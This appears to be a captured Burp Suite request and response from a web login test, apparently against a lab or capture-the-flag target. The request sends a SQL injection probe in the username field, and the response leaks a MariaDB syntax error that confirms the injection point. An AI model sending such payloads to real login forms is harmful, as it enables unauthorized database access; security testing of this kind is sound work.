 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 94.237.55.246:47302
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://94.237.55.246:47302
10 Connection: close
11 Referer: http://94.237.55.246:47302/
12 Upgrade-Insecure-Requests: 1
13
14 username='//'#&password=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: Werkzeug/3.0.1 Python/3.12.2
3 Date: Mon, 03 Jun 2024 09:41:20 GMT
4 Content-Type: application/json
5 Content-Length: 234
6 Connection: close
7
8 {
"error":{
"message":[
"1064",
"1064 (42000): You have an error in your SQL syntax; check the manual that corresponds t
o your MariaDB server version for the right syntax to use near '/'#'' at line 1",
"42000"
],
"type":"ProgrammingError"
}
}
9
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 5
Inspector
Notes